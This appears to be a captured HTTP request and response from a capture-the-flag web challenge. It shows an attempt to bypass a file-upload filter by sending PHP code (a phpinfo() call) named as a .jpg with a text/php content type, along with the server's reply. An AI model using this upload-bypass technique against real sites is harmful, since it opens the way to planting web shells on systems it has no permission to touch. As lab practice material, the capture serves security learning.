 Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data;
boundary=---------------------------4039551091077708796117​4655574
Content-Length: 473
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="file"; filename="phpinfo.jpg"
Content-Type: text/php
<?php
phpinfo();
?>
-----------------------------40395510910777087961174655574
Content-Disposition: form-data; name="submit"
Submit
-----------------------------40395510910777087961174655574--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 04 Mar 2019 13:07:01 GMT
Content-Type: text/html
Connection: close
Via: 1566
Content-Length: 448
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: phpinfo.jpg<br />Type: text/php<br />Size: 0.01953125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(11) "phpinfo.jpg"
["extension"]=>
string(3) "jpg"
["filename"]=>
string(7) "phpinfo"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>